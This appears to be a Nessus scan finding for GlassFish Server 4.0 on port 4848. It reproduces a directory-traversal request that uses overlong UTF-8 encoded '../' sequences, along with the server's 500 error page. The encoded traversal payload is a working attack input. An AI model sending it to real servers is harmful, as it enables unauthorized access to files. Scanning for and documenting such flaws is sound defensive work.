 Output
Nessus was able to exploit the issue using the following request :
https://windows:4848/
resource%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%a
e%c0%aftest%c0%afdostest
This produced the following truncated output (limited to 10 lines) :
------------------------------ snip ------------------------------
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>GlassFish Server Open
Source Edition  4.0  - Error report</title><style type="text/css"><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-
family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-
serif;background:white;color:black;font-size:12px;}A {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - Internal Server Error</h1><hr/><p><b>type</b>
Exception report</p><p><b>message</b>Internal Server Error</p><p><b>description</b>The server encountered an internal error that prevented it from fulfilling this request.</
p><p><b>exception</b> <pre>javax.servlet.ServletException: Invalid Resource Path: &#39;/../../../../../../../../../../test/dostest&#39;</pre></p><p><b>root cause</b>
<pre>java.lang.IllegalArgumentException: Invalid Resource Path: &#39;/../../../../../../../../../../test/dostest&#39;</pre></p><p><b>note</b> <u>The full stack traces of the exception and
its root causes are available in the GlassFish Server Open Source Edition  4.0  logs.</u></p><hr/><h3>GlassFish Server Open Source Edition  4.0 </h3></body></html>
------------------------------ snip ------------------------------
less...
To see debug logs, please visit individual host
Port ▲ Hosts
4848 / tcp windows